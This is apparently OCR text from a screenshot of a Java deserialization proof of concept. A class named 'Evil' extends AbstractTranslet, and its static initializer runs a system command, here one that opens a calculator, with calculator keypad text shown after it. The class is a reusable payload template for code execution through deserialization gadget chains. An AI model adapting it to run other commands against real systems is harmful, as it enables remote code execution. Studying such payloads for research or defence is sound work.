 5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 import java.io.IOException;
8
9 public class Evil extends AbstractTranslet { 0 个用法
10 static {
11 try {
12 Runtime.getRuntime().exec( command: "open -a Calculator");
13 } catch (IOException e) {
14 throw new RuntimeException(e);
15 }
16 }
17
18 @Override
19 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
20
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =